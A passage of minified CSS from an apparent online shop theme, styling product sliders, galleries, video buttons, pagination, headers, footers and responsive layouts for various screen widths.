h3{font-size:16px;line-height:1.5;margin:0;font-weight:700}.item-returns p{font-size:16px;line-height:1.5}.item-returns h2{text-transform:uppercase}.item-returns p+h2{margin-top:40px}.search_submit i:before{font-weight:600}.pilot_cont{margin:50px 0}button .adapsubmit:before{content:'\e804';font-family:fontello;position:absolute;font-size:22px;left:0;top:0;width:43px;line-height:46px;height:50px;padding:2px 2px 2px 2px;text-align:center;pointer-events:none;margin:-1px;color:#fff}.h1contflex{display:flex;justify-content:center;align-items:center}.h1contflex span{margin:0 0 20px 10px;font-size:20px;line-height:48px;padding:8px 0 0}.admin-bar .header_cont{margin-top:32px}.admin-bar .fixed_burger{top:50px}.admin-bar #sidebar{z-index:999999}.admin-bar .zoomContainer{margin-top:-32px}.aboutus_tab{display:flex;margin:0 0 0 -50px}.aboutus_tab .aboutus_title{font-size:22px;line-height:1;font-weight:700;margin:0 70px 0 0;text-transform:uppercase}.aboutus_tab .aboutus_tab_text{color:#333;font-size:16px;line-height:1.5}.aboutus_tab .img-feat{margin:0 40px 0 0;min-width:60px;max-width:60px}.aboutus_tab_head{display:flex;align-items:center;margin:0 0 26px}.aboutus_tab_one{width:100%;margin:0 0 0 50px}.aboutus.tab_body{padding:20px}.single_slide_cont_hor.single_slide_cont{display:flex;flex-direction:column-reverse}.single_slide_cont_hor .single_showroom{margin:0 auto;padding:0;max-width:550px}.single_slide_cont_hor .item_slider{height:auto;margin:20px 50px}.single_slide_cont_hor .single_showroom img{max-height:100%;width:auto;height:100%}.single_slide_cont_hor .single_slide .item .itembgr{height:100px;width:100px}.single_slide_cont_hor .single_slide{margin:0}.single_slide_cont_hor .single_slide .tt_prev{right:auto;bottom:auto;height:100px;width:50px;top:0;left:-50px;padding-bottom:0}.single_slide_cont_hor .single_slide .tt_prev:before{transform:rotate(-45deg)}.single_slide_cont_hor .single_slide .tt_next{right:-50px;top:0;bottom:auto;height:100px;width:50px;padding-top:0}.single_slide_cont_hor .single_slide .tt_next:before{transform:rotate(135deg)}.single_showroom .slider-next,.single_showroom .slider-prev{height:80px;width:60px;position:absolute;top:50%;display:flex;border:1px solid #dadada;transform:translateY(-50%);left:0;align-items:center;border-radius:3px;justify-content:center;margin:0}.single_showroom .slider-next{right:0;left:auto}.slider-next,.slider-prev{position:absolute;top:50%;left:50px;border-radius:3px;transition:all .3s ease-out;font-family:fontello;text-align:center;margin:-23px 0 0;z-index:20;cursor:pointer;background:rgba(255,255,255,.8);color:#999}.slider-prev{left:auto;right:50px}.slider-prev:before{content:'\e809';font-size:27px;padding:10px;display:inline-block}.slider-next:before{content:'\e804';font-size:27px;padding:10px;display:inline-block}.slider-next:active,.slider-next:hover,.slider-prev:active,.slider-prev:hover{background:rgba(255,255,255,.9);color:#444!important}.category_article{margin:0 15px 50px;line-height:1.8}.mainowl_wrap{max-width:1290px;margin:0 auto!important}h2.big_link{line-height:1.4;font-size:30px;text-transform:uppercase;text-align:center;margin:0 0 30px}h2.big_link a{color:#444}.story_one{position:relative;padding:0 0 50px;float:left;display:flex;width:100%;justify-content:center}.story_one a{display:flex;align-items:center;justify-content:center;transition:all .5s ease-out}.story_one a:hover{opacity:.7}.story_img{height:320px;width:508px;text-align:right}.story_img img{height:100%;object-fit:contain}.story_text{width:508px;transition:all .5s ease-out;display:flex;line-height:1.5;font-size:30px;flex-direction:column;justify-content:center;margin:0 0 0 30px;align-items:flex-start}.story_text i{font-size:14px;line-height:1;font-style:normal;color:#999;margin-top:10px}.story_one:nth-child(odd) a{flex-direction:row-reverse}.story_one:nth-child(odd) .story_text{align-items:flex-end;margin:0 30px 0 0;text-align:right}.story_one:nth-child(odd) .story_text b{text-align:right}.story_one:nth-child(odd) .story_img{text-align:left}.insta_block+.stories{margin:50px 0 0}.stories .container:after{content:'';display:block;clear:both}.story_text u{text-decoration:none;font-size:16px;color:#444;margin-top:20px}.story_text b{font-size:24px;color:#444}.jssocials-share{display:flex;align-items:center}.jssocials-share-count-box{font-size:12px}.why_us_cont+.stories{padding:50px 0 0}.is_frame #sidebar,.is_frame .breadcrumbs,.is_frame .footer,.is_frame .header,.is_frame .upbutton{display:none}.is_frame .simple{padding-top:40px}#js_paypal-button-container{margin:50px auto 0;width:100%;max-width:500px}.get_shade:after{content:'';position:fixed;left:0;top:0;width:100vw;height:100vh;background:rgba(0,0,0,.5);z-index:1000}.get_shade>div{z-index:1005;position:relative}.ads-search-product,.slv-search-product{max-height:80vh;overflow:auto}.mainmenu.few_items>ul{justify-content:flex-start}.mainmenu.few_items>ul>li+li{padding-left:50px}a[href*="cur="] b{margin-right:10px}a[href*="cur="] b img{min-width:22px;min-height:16px}.itembgr_video::after{font-family:fontello2;content:'\e800';position:absolute;font-size:36px;top:0;left:0;width:100%;color:#fff;background:rgba(0,0,0,.25);display:flex;height:100%;align-items:center;justify-content:center}.item_slider .itembgr_video img{object-fit:cover;height:100%}.out_of_stock_disable .add_btn{pointer-events:none}.box-partners{display:flex;align-items:center;padding:0 20px 20px}.box-partners .name{font-size:12px;margin:0 5px 0 0;white-space:nowrap;text-transform:uppercase;color:#fff}.single_showroom video{background:#000}.play_video_showroom{position:absolute;top:0;right:0;width:calc(100% - 0px);background:rgba(100,100,100,.1);display:flex;height:calc(100% - 0px);align-items:center;justify-content:center;cursor:pointer;display:none}.play_video_showroom::after{font-family:fontello2;content:'\e800';font-size:80px;color:#fff;transform:translate3d(9px,0,0)}.play_video_showroom::before{content:'';width:150px;height:150px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background:rgba(0,0,0,.3);transition:all .3s ease-out;border:2px solid #f1f1f1}.itembgr_video_adap video{height:100%;display:block;width:100%;background:#000;position:absolute;left:0;top:0}.itembgr_video_adap{position:relative}.itembgr_video_adap_play{position:absolute;top:0;right:0;width:calc(100% - 20px);background:rgba(120,120,120,.1);display:flex;height:calc(100% - 20px);align-items:center;justify-content:center;cursor:pointer}.itembgr_video_adap_play::after{font-family:fontello;content:'\e80c';font-size:80px;color:#fff;transform:translate3d(9px,0,0)}.itembgr_video_adap_play::before{content:'';width:120px;height:120px;border:5px solid #fff;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.rub_currency_body .cart-item-price,.rub_currency_body .dropdown_currency .dropdown-toggle span,.rub_currency_body .item-price,.rub_currency_body .js-price,.rub_currency_body .js-salePrice,.rub_currency_body .newprice span,.rub_currency_body .oldprice span,.rub_currency_body .price,.rub_currency_body [data-singleproduct=save]{font-family:system,-apple-system,BlinkMacSystemFont,'Segoe UI','Segoe WP',Roboto,Ubuntu,Oxygen,Cantarell,'Fira Sans','Helvetica Neue',Helvetica,'Lucida Grande','Droid Sans',Tahoma,'Microsoft Sans Serif',sans-serif}.benscont_swiper.tt_inited{margin:0 0 0}.home .lity-close{position:absolute;top:-40px}.home_h1{margin:50px 0 0;text-align:center}.home_h1 h1{font-weight:700;margin:0}.item_slider{opacity:0}.item_slider.tt_inited{opacity:1}.item_slider img{color:transparent}.sr_only{position:absolute;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);margin:0;padding:0;border:0;height:1px;width:1px;overflow:hidden;white-space:nowrap}.sort-select{display:flex;align-items:center}.sort-select select{display:none}.nicelabel label+.twistedselect>.twistedtext{padding:12px 10px 0}.twistedselect.js-select_sort{width:204px}div .load_currency{line-height:16px;display:flex;align-items:center;margin:2px 0 0}.force_load_more>.pager>ul{display:none!important}.force_load_more .loadmorecont{display:block!important}.force_load_more .adappagercont{display:none!important}.no_cart_message #cart-message{display:none!important;opacity:0!important}.ads-search-product .view-all a,.slv-search-product .view-all a{display:block;padding:10px 0}.simple .h3,.simple h3{margin:40px 0 10px}.li_more>ul>.column>li>a,.li_more>ul>li>a{font-weight:600}.tab_bodies .wrap-content .ppd_block{margin:0 -15px}.ppd_md .tab_bodies .wrap-content .ppd_block{margin-left:-20px;margin-right:-20px}.ppd_md .tab_bodies .wrap-content .ppd_block.ppd_bg_dark{margin-left:-21px;margin-right:-21px}.tab_bodies .wrap-content .ppd_block:first-child{margin-top:-20px}.tab_bodies .wrap-content .ppd_block:last-child{margin-bottom:-20px}.logo a{display:flex;align-items:center}.logo span{margin:0 0 0 10px;font-size:32px;line-height:1;opacity:0}.mainhead .logo span{color:#fff!important;white-space:nowrap}.tiled_gallery_3{display:flex;margin:0 0 0 -10px;align-items:center}.tiled_gallery_3 .item{margin:0 0 10px 10px;min-width:calc((100% / 3) - 10px)}.tiled_gallery_cont .itembgr{display:flex;height:0;padding:0 0 100%;position:relative;width:100%}.tiled_gallery_cont .itembgr img{max-height:100%;width:100%;object-fit:cover;height:100%;left:0;position:absolute}.tiled_gallery_2{display:flex;margin:0 0 0 -10px;align-items:center}.tiled_gallery_2 .item{margin:0 0 10px 10px;min-width:calc((100% / 2) - 10px)}.tiled_gallery_2_other_cont{display:none}.tiled_gallery_2_other{display:flex;margin:0 0 0 -10px;align-items:center;flex-wrap:wrap}.tiled_gallery_2_other .item{margin:0 0 10px 10px;min-width:calc((100% / 2) - 10px)}.tiled_more_cont{display:flex;justify-content:center;margin:10px 0 40px}.tiled_more{border-radius:50px}.tiled_gallery_adap .single_showroom{height:calc(100vw - 20px)}.tiled_gallery_adap .item_slider{height:auto;margin:10px 0}.tiled_gallery_adap .single_slide .item .itembgr{width:100%;height:0;padding:0 0 100%;border:0}.tiled_gallery_adap .slider-next,.tiled_gallery_adap .slider-prev{height:40px;width:40px;border:0 solid #dadada;color:#676767}.tiled_gallery_adap .item_slider img{position:absolute}.tiled_gallery_adap .slider-next:before,.tiled_gallery_adap .slider-prev:before{font-size:16px}.tiled_gallery_adap .play_video_showroom::after{font-size:36px;transform:translate3d(4px,0,0)}.tiled_gallery_adap .play_video_showroom::before{width:60px;height:60px}.excerpt_cont .ppd_block{padding:20px 20px!important;margin:40px 0}.excerpt_cont .ppd_19 .faq-input~label:before{content:"";width:10px;height:2px;background:#676767;position:absolute;top:50%;transition:all .5s ease-out;right:21px!important;transform:rotate(-135deg)!important}.excerpt_cont .ppd_19 .faq-input~label:after{content:"";width:10px;height:2px;background:#676767;position:absolute;top:50%;transition:all .5s ease-out;transform:rotate(135deg)!important;right:15px!important}.excerpt_cont .ppd_19 .faq-input:checked~label:before{transform:rotate(-225deg)!important}.excerpt_cont .ppd_19 .faq-input:checked~label:after{transform:rotate(45deg)!important}.excerpt_cont .ppd_19 .ppd_title{margin:0 0 20px}.tiled_gallery_adap .single_showroom img{margin:0 auto}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield;margin:0}@media (min-width:1290px){.header1 .header_cont{height:70px}.ul_with{position:relative}.ul_with>a:after{border-width:0 1px 1px 0;content:''!important;display:inline-block;transform:rotate(45deg);border-style:solid;width:6px!important;position:absolute;border-color:#444;margin:0;right:0;height:6px!important;top:5px}.ul_with>a:before{content:'';position:absolute;right:-5px;top:0;width:20px;height:100%;cursor:pointer}.non_sticky_header.admin-bar .header{margin-top:0}.non_sticky_header.admin-bar .header_cont{margin-top:0}.non_sticky_header{margin:0!important}.non_sticky_header .header_cont{position:absolute;top:0!important}.non_sticky_header .mainmenu{margin:0!important}.non_sticky_header .fixed_burger{position:absolute;top:12px}.search_title{margin-top:40px!important}.main_catalog .catalog_one_cont{padding:50px 0 50px}.product-item a:hover{box-shadow:0 0 10px rgba(43,69,83,.25);background:#fff}.home.underlay .product-item a:hover{box-shadow:none}.single_underlay.single-product .product-item a:hover{box-shadow:none}.product-item{padding:10px 0}.catalog_gallery{margin:-10px auto}.catalog_gallery .ttgallery_cont{padding:0 10px}.upheader>a:hover{opacity:.8}.play_video_showroom:hover::before{width:170px;height:170px}.single_slide .item .itembgr:hover{border:2px solid #797979}}@media (max-width:1289px){.header_cont{box-shadow:0 0 10px #ccc}.logo{padding-left:30px}.fixed_burger{z-index:2;display:block}.anifly{display:none!important}.recs_slider_cont .tt_next,.recs_slider_cont .tt_prev{display:none}.recents_slider_cont .tt_next,.recents_slider_cont .tt_prev{display:none}.adappagercont{display:block}.pager{margin:30px 0 50px}.header,.header_cont{height:70px}.mainowl .scene_block,.mainowl .scene_block .container{height:450px;position:relative}.mainowl .scene_block:before{position:absolute;left:0;top:0;height:100%;width:100%}.info-shipping-cont{justify-content:center}.add_btn{text-align:center}#addToCart{max-width:500px;margin:0 auto}.aboutus_tab .aboutus_title{margin:0}.aboutus_tab .img-feat{margin:0 20px 0 0}.non_sticky_header_mob{margin:0!important}.non_sticky_header_mob .header_cont{position:absolute;top:0!important}.non_sticky_header_mob .mainmenu{margin:0!important}.non_sticky_header_mob .fixed_burger{position:absolute;top:20px;left:-14px}.non_sticky_header_mob.admin-bar .header_cont{margin-top:0}#buyNow{max-width:500px;margin:0 auto}.logo img{max-width:180px}}@media (max-width:1289px) and (min-width:992px){.item_slider{height:345px;margin:50px 0}.single_showroom{padding:0;width:100%;height:410px}.single_slide_cont_hor .single_showroom{max-width:430px}.single_slide .item .itembgr{height:60px;width:60px}.single_slide .tt_next{width:60px}.single_slide .tt_prev{width:60px}.single_slide{position:relative;margin:-20px 0 -10px}.info-secure ul{width:calc(100% + 10px);margin:5px 0 0 -10px}.info-secure li{margin:0 0 0 10px}.scene_block .prime_block{min-width:500px}.why_us_cont .tt_next,.why_us_cont .tt_prev{top:40%}.why_one>div{width:50%!important;max-height:unset}.mainowl .scene_block,.mainowl .scene_block .container{height:400px}}@media (max-width:1289px){.products_cont>.product-item{padding:0 0 20px 20px;width:25%}.youtube_block{max-width:66.6%;width:100%;padding:0 0 20px 20px}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.sku-row.sku-img .value{margin:0 0 0 -10px;display:flex;flex-wrap:wrap}.h4,h4{font-size:16px;line-height:1.5;margin:0 0 15px}.reviews_tab_head{width:100%}#item-revs a .stars{margin-left:0}.content .revbody p{font-size:14px;line-height:1.4}.load_more_cont{padding:0 0 20px}.product-sku .name{margin:0 0 10px}.revpics{margin:0 0 -10px -10px}.revpics a{display:inline-block;margin:0 0 10px 10px}.revone{margin:0 0 20px}.item_adap_slider .itembgr{text-align:center;position:relative;display:flex;height:100%}.single_socs{justify-content:center}.single_socs a{margin:0 10px;font-size:18px}.conf_one{display:flex;width:100%}.conf_block{flex-wrap:wrap}.why_one{flex-wrap:wrap}.why_one>div{width:100%}.why_img{max-height:300px}.mainowl .scene_block{position:relative}.mainowl .scene_block:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.full_a_link_cont .prime_block .prime_block_cta{justify-content:center}}@media (max-width:991px){.admin-bar .header{margin-top:0}.admin-bar .header_cont{margin-top:46px}.admin-bar .fixed_burger{top:64px}.non_sticky_header_mob.admin-bar .header{margin-top:46px}.non_sticky_header_mob.admin-bar .header_cont{margin-top:0}.non_sticky_header_mob.admin-bar .fixed_burger{top:20px}.admin-bar #sidebar{z-index:999999}.admin-bar .zoomContainer{margin-top:-46px}.aboutus_tab{display:flex;flex-wrap:wrap;margin:0}.aboutus_tab_one{margin:0}.aboutus_tab_one+.aboutus_tab_one{margin:40px 0 0}.instas{flex-wrap:unset!important;overflow:auto;margin:0 0 -2px}.instas a{max-width:33.4vw;min-width:33.4vw}.left_block_mob.scene_block .prime_block{margin:0 0 40px;text-align:left;right:0}.left_block_mob .prime_block .prime_block_cta{justify-content:flex-start;margin-left:0;margin-right:auto}.right_block_mob.scene_block .prime_block{margin:0 0 40px;text-align:right;right:0}.right_block_mob .prime_block .prime_block_cta{justify-content:flex-end;margin-left:auto;margin-right:0}.center_block_mob.scene_block .prime_block{text-align:center;left:50%;margin:0 auto 40px 0;transform:translateX(-50%) translateY(-50%)}.center_block_mob .prime_block .prime_block_cta{justify-content:center;margin-left:auto;margin-right:auto}.non_sticky_header_mob.admin-bar .header{margin-top:0}#buyNow{border-radius:3px}.underlay .most_popular_cats{padding:50px 0 20px}.products_cont>.product-item{padding:0 0 20px 20px;width:50%}}@media (max-width:991px) and (min-width:768px){.info-secure ul{display:flex;width:calc(100% + 5px);margin:5px 0 0 -5px;justify-content:space-between}.info-secure li{width:100%;margin:0 0 0 5px;list-style:none}.info-secure .head span{padding:0}.search_cont.active input{width:150px}.prime_block{position:absolute;text-align:center;margin:0 0 40px!important;top:50%;width:90%;left:5%!important;transform:translateY(-50%)!important}.prime_block .prime_block_header h2{font-size:70px}.rs_cont{max-width:300px}div.reviews_static{margin:30px 0 0}.single_split{flex-direction:column;margin:0 0 0}.single_splitR{width:100%;padding:15px 0}.single_splitL{width:100%;padding:15px 0}.why_us_cont .tt_next,.why_us_cont .tt_prev{top:70%}}@media (max-width:1289px) and (min-width:768px){div.benscont{width:100%}.benscont .owl-dots{bottom:-44px}.about1{padding:60px 0 76px}.about2{padding:60px 0 40px}.about3{padding:60px 0 20px}.fullpic.aboutus .aboutcenter{padding:80px 10px;max-width:560px}.flexbtns{flex-wrap:wrap}.aboutdelpics img{height:30px;max-width:unset;margin:0 0 20px}.contactcont p{margin:30px 0 30px}.contactcont .whitesocs.socs{margin:20px auto 30px;max-width:300px}.trackcont{width:100%;margin:30px 0}.trackform input{width:calc(100% - 10px)}.trackform form .form-group:first-child{width:100%}.trackform form{margin:0 0 30px}.trackcont h1{margin:0 0 30px}.simple{margin:30px auto 30px}.searchH1{display:block;text-align:center;margin:20px 0 20px}.searchH1 h1{text-align:center;text-transform:uppercase;display:inline;font-size:22px;line-height:33px}.searchH1 div{line-height:45px;font-size:30px;display:block;margin:0 0 0 10px}.searchresults{margin:30px 0 40px}.searchresults.noresults{margin:20px 0 40px}.searchpops p{margin:0 0 40px}.searchpops{margin:0 0 0}.searchpops .superH1{margin:0}.viewmore{margin:30px 0 0;width:100%;text-align:center}.viewmore .btn{width:190px}.page404center{height:calc(100vh - 68px - 36px)}.page404.flexbtns{margin:60px 0 0}.page404 p{margin:0 20px}.ul_with{position:relative}.footone:last-child .fonecont{height:auto}.fonecont.socs span{display:none}.fonecont.socs{display:flex;justify-content:space-around;width:300px;margin:20px auto 0}.fonecont.socs a{font-size:18px}.shop_adap_menu{display:block}.mainmenu_cont{display:none}.tab_head{flex:2}.upheader>a,.upheader>div,.upheader>span{margin:0 0 0 20px}.story_img,.story_text{max-width:calc(50vw - 30px)}.benscont_swiper{flex-wrap:wrap}.benone{max-width:30%;margin:20px 0}}@media (max-width:767px){.mainmenu_cont{display:none}.products_cont>.product-item{width:100%;padding:0 0 20px 10px}.products_cont{margin-left:-10px}.product_list_info{padding:10px;align-items:center}.mob_2_per_row .product_list_info{padding:10px 0}.product-item .price{font-size:20px}.product_list_info .starscont{margin:0;width:auto;display:block}.product_list_info .orders_count+.starscont{width:auto}.product-item .orders_count{width:auto}.product_list_info h4{font-size:15px;line-height:22px;height:44px}.product_list_info h4{font-size:15px;line-height:22px;height:44px}.mob_2_per_row .product_list_info h4{font-size:13px;line-height:20px;height:40px}.mob_2_per_row .product-item .orders_count{margin:0}.mob_2_per_row .product-item .stars{margin:0 10px 0 0}.mob_2_per_row .product-item .price{font-size:18px;margin:0}.mob_2_per_row .product-item .price small{font-size:13px}.mob_2_per_row .product-item .discount{left:10px;top:10px}.mob_2_per_row .products_cont>.product-item{width:50%}.stars span{margin:0 1px}.shop_adap_menu{display:block}.info-shipping-cont{justify-content:left}#form_singleProduct h1{font-size:22px}.orders_count{font-size:11px}.product-item .price small{font-size:14px}.product-item .sale.js-salePrice{margin:5px 20px 0 0}.currency_chooser ul{right:auto!important;left:0;max-width:250px}.get_shade:after{content:'';position:fixed;left:0;top:0;width:100vw;height:100vh;background:rgba(0,0,0,.5);z-index:1000}.get_shade>div{z-index:1005;position:relative}.homearticle h1,.homearticle h2,.homearticle h3,.homearticle h4,.homearticle h5,.homearticle h6,.homearticle img,.homearticle ol,.homearticle p,.homearticle table,.homearticle ul,.homearticle>div:not(.adapmore){display:none}.homearticle h1:first-child{display:block}.homearticle h1:first-child+p{display:block}.homearticle h2:first-child{display:block}.homearticle h2:first-child+p{display:block}.homearticle p:first-child+p{display:block}.homearticle h1:first-child+h2{display:block}.homearticle h1:first-child+h2+p{display:block}.adapmore{display:block;color:#0066c0;margin:20px 0 20px auto;text-align:left}.adapmore span{font-size:16px;border-bottom:1px solid}.logo img{max-height:33px;max-width:100%}.upheader .currency_chooser{display:none}.upheader .carticons{display:flex;align-items:baseline}.fixed_burger{width:30px;height:25px;position:fixed;left:10px;top:17px;cursor:pointer;display:block}.fixed_burger i{width:24px;height:3px}.fixed_burger i:nth-child(2){left:0;width:24px}.upheader .usericon_cont{display:none}.header{height:60px}.sku-row.sku-img .value{margin-left:-9px}.meta-item-img.active{margin-left:8px}.meta-item-img{margin-left:9px}.upheader .cart{margin:0 0 0 20px}.search_submit i:before{font-weight:600}.carticons i.icon-basket{font-size:23px}.carticons i,.search_submit i{font-size:18px}.h1cont{width:100%;display:block;text-align:center}.h1cont h1{font-size:30px;display:inline}.h1cont span{line-height:41px;font-size:28px;display:inline;margin:0 0 0 5px}#sidebar{background:#eee}#sidebar .sidebar-wrapper{padding:0 0 0}.adap_menu_header{display:flex;border-bottom:1px solid #eee;width:100%;height:50px;padding:0 50px 0 15px;align-items:center}.adap_menu_header .currency_chooser{margin:0 10px 0 0}.adap_menu_header .usericon_cont{padding:5px 10px}.sidebar-wrapper li:not(.title){display:none}.simple h1{margin:0 0 30px;text-align:center;font-size:30px}li.title{position:relative}li.title:before{content:'';width:10px;height:10px;border-top:2px solid;border-left:2px solid;position:absolute;right:22px;top:calc(50% - 5px);transition:all .4s ease-out;transform:rotate(-225deg)}.show_all_li>li.title:before{transform:rotate(-135deg)}.show_all_li>li.title:after{transform:rotate(45deg)}.show_all_li li:not(.title){display:block!important;border-top:1px solid #eee}.show_all_li li:not(.title):last-child{border-bottom:1px solid #eee}.singlecartplate{align-items:unset;flex-wrap:wrap;margin:0}.info-secure{border:1px solid #ddd;padding:15px 10px 10px}.header_flex{height:60px}div.benscont{width:100%}.benscont .owl-dots{bottom:-44px}.about1{padding:40px 0 40px}.about2{padding:40px 0 20px}.about3{padding:40px 0 20px;border-bottom:1px solid #fff}.fullpic.aboutus .aboutcenter{height:auto;padding:60px 10px 60px}.flexbtns{flex-wrap:wrap}.flexbtns .btn{margin:0 10px 20px;width:250px}.aboutdelpics img{height:24px;max-width:unset;margin:0 0 20px}.aboutbens h2{font-size:20px}.contactcont{width:100%;margin:20px 0 30px;text-align:center}.contactcont p{margin:30px 0 30px}.contactcont .whitesocs.socs{margin:20px 0 30px}.trackcont{width:100%;margin:20px 0 30px}.trackform input{width:100%}.angleswitch{min-width:unset!important;margin:0 0 0 5px}.angleswitch u{display:inline;text-decoration:none}.angleswitch span{display:none}.trackform form .form-group:first-child{width:100%}.trackform form{margin:0 0 30px}.trackcont h1{margin:0 0 30px}.simple{margin:20px auto 30px}.superH1{font-size:30px;margin:0 0 10px}.searchH1{display:block;text-align:center;margin:20px 0 20px}.searchH1 h1{text-align:center;display:inline-block;line-height:1;font-size:30px}.searchH1 div{line-height:36px;font-size:30px;display:inline-block}.searchresults{margin:30px 0 40px}.searchresults.noresults{margin:20px 0 40px}.searchpops p{margin:0 0 30px}.searchpops{margin:0 0 0}.searchpops .superH1{margin:0}.searchpops .h1{text-align:center}.viewmore{margin:20px 0 0;width:100%;text-align:center}.viewmore .btn{width:190px}.page404center{height:calc(100vh - 68px - 36px)}.page404.flexbtns{margin:60px 0 0}.page404 p{margin:0 20px}.page404+.footer{margin:0}.bgr_block{background-attachment:scroll!important}.page404center p{font-size:20px;line-height:1.4;margin:0 20px}div.onblackbtns a{margin:0 20px 45px}.page404center h1{font-size:40px}.page404center{padding:50px 0 50px;min-height:480px}.recents_slider_cont h3,.recs_slider_cont h3{font-size:24px;font-weight:700;text-align:center;margin:0 0 30px}.cat_results_count{display:none}.sort-select{display:flex;align-items:center}.sort-select label{margin:0 10px 0 0;white-space:nowrap}.cat_filter{padding:15px;justify-content:flex-end}.h1,h1{font-size:28px;line-height:1.4;margin:0 0 20px}.h2,h2{font-size:24px;line-height:1.4;margin:0 0 20px;font-weight:700}.adap_prices{display:none;width:100%;align-items:center;flex-wrap:wrap;padding:0 15px 0 0}.add_btn{display:flex;padding:8px 34px;align-items:center;box-shadow:0 0 10px #eee}.adap_prices .newprice{line-height:1.2!important;font-weight:600!important;font-size:18px!important;margin:0 10px 0 0;color:#383838}.adap_prices .oldprice{line-height:1.2!important;font-size:14px!important;margin:0 10px 0 0;color:#949494}.add_btn{position:fixed;bottom:0;left:0;background:#fff;z-index:100;width:100%}#addToCart{height:40px;background:#ef8d2e;color:#fff;border:0;border-radius:0;line-height:1;max-width:700px;width:100%;display:block;margin:0 auto;font-size:20px}.singlecartplate{display:flex;margin:15px 0 0;align-items:center}.single_splitR h1{font-size:16px;line-height:1.3;margin:0 0 10px}.search_cont input{transition:all 0s ease-out}.search_cont.active input{width:100%;transition:all .3s ease-out}.search_cont.active{z-index:1000;position:fixed;padding:10px 60px 10px 20px;left:0;top:0;width:100%;background:#fff;height:60px}.search_cont.active .search_submit{position:absolute;right:10px;top:10px;height:40px;width:40px;padding:0 0 0 3px;display:flex;border:1px solid #444;align-items:center;border-radius:3px;justify-content:center}.item_adap_slider{display:block;padding:0;min-height:300px;margin:0 0 15px;height:calc(100vw - 20px + 50px - 15px)}.item_adap_slider_cont{border:1px solid #f6f6f6;margin:0 0 50px}.item_adap_slider .galpager_cont{position:absolute;padding:0 0;overflow:hidden;left:0;height:auto;top:calc(100% + 10px)}.single_slide_cont{display:none}.single_slide{margin:0}.single_splitL{display:none}.add_btn{padding:8px 10px}#addToCart{font-size:18px;height:50px}.rs_count{margin:0 0 0 10px}.rs_desc{margin:0 10px 0 0}.Review_formcont>h5{margin:0 0 30px;font-size:16px}.rs_cont{margin:20px 0 0}.reviews_static{margin:20px 0 0}.revs .comment{display:block;position:relative}.revs .comment p{font-size:14px}#addReviewDiv{padding:0}.adap_tab_head{display:flex}.tab_head{display:none}.tab_bodies{padding:0 15px;border:1px solid #eee;border-left:0;border-right:0;margin:50px 0}.revs .comment:last-child{border:0}.tab_body{padding:20px 14px 0;border-bottom:1px solid #eee;margin:0 -14px}.adap_inactive+div{display:none!important}.adap_inactive{color:#444!important;background:#fff!important}.single_item_content{margin:0 -10px 50px}.star-text{margin:0 0 10px;position:absolute;align-items:center;display:flex;right:0;top:20px}.info-secure ul{display:flex;width:calc(100% + 8px);margin:5px 0 0 -8px;justify-content:space-between}.info-secure li{width:100%;margin:0 0 0 8px;list-style:none}.breadcrumbs{display:none}.conf_img{width:60px!important;height:60px;padding:11px;margin:8px 20px 20px 0;background:#eee;border-radius:5px}.conf_img_full{min-width:60px}.youtube_block{max-width:100%;width:100%;padding:0 0 20px 10px}.product-item .last_chance{padding:3px 5px;font-weight:600;font-size:12px;bottom:10px}.product-item .discount{padding:5px 10px}.product-item .discount b{font-size:14px}.sl-wrapper .sl-navigation button{width:40px!important}div.ads-search-product,div.slv-search-product{left:10px;width:calc(100vw - 20px);max-height:calc(100vh - 70px);overflow:auto;background:0;padding-bottom:70px;box-shadow:unset}.wrap-search-product{background:#fff;border-radius:3px}.wrap-search-product .products{padding-bottom:10px}div.cart-sidenav .cart-footer .item-cart a.btn-proceed{font-size:1.2rem}#sidebar .sidebar-wrapper ul ul ul a,#sidebar .sidebar-wrapper ul ul ul span{font-size:14px}.logo{width:100%;padding-left:45px;padding-right:30px}.header_cont{min-height:unset;height:60px;box-shadow:0 0 10px #ccc}.itembgr.active:before{content:unset}.yousave_block{font-size:16px}.products_in_row_mob_3 .products_cont>.product-item .stars{font-size:14px}.pager ul{display:none!important}.pager li{width:30%}.adappagercont{display:flex!important;width:100%}.adappagercont .page-numbers{display:none}.adappagercont .page-numbers.next,.adappagercont .page-numbers.prev{border-radius:5px;display:block;min-width:40%;border:2px solid;text-align:center;padding:10px 20px;margin:0;color:#797979}.adappagercont .page-numbers.next{margin-left:auto}.adappagercont .page-numbers.next:hover,.adappagercont .page-numbers.prev:hover{color:#676767;background:#eee}.pager ul:after{content:unset}.pagercont{margin:0}.pager ul{justify-content:space-between;width:100%}.pager .arrowright:before{border-width:2px 2px 0 0;width:12px;height:12px}.pager .arrowleft:before{border-width:0 0 2px 2px;width:12px;height:12px}.classic_pager+.adappagercont{display:none!important}.only_page .classic_pager{display:block!important;margin:0 0 80px}.classic_pager .prev.page-numbers{position:absolute;right:50%;top:calc(100% + 20px);min-width:132px}.classic_pager .next.page-numbers{position:absolute;left:50%;top:calc(100% + 20px);min-width:132px}.pager .classic_pager li{width:auto!important}.priceflex>div{margin:10px 20px 10px 0}.single_splitR .oldprice{line-height:1.5;font-size:14px;margin-right:0}.single_splitR .newprice{line-height:1.5;font-weight:700;font-size:26px}.price_save_flex{padding:0 0 30px;margin:0 0 15px}.footer{padding:30px 0 50px}.footerT .row{flex-direction:column}.footone:first-child .fonecont{padding:0 0 calc(30px - 1rem)}.footone:first-child{position:static}.fonecont p{margin:0;padding-bottom:1rem}.footone{margin:0 0 20px}.footone h5{position:relative;font-size:16px}.footone.adapactive h5:after{transform:rotate(0)}.footone.adapactive h5:before{transform:rotate(0)}.footone:nth-child(4) h5{display:none}.footone:nth-child(4) .fonecont{height:auto}.fonecont.socs span{display:none}.fonecont.socs{display:flex;justify-content:space-around}.fonecont.socs.socs_solo{display:block}.fonecont.socs a{font-size:18px}.fonecont li{margin:0 0 10px}.footpics{flex-wrap:unset}.footpics img{max-width:56px;margin:0 4px 0 0}.box-partners{display:block;padding:0 0 20px}.box-partners+.box-partners{margin:20px 0 0}.copyright{font-size:12px;color:#dadada;left:0;width:100%;bottom:30px}.single .copyright{bottom:75px}.footerC{padding:0;display:block}.footerC .name{padding:0 0 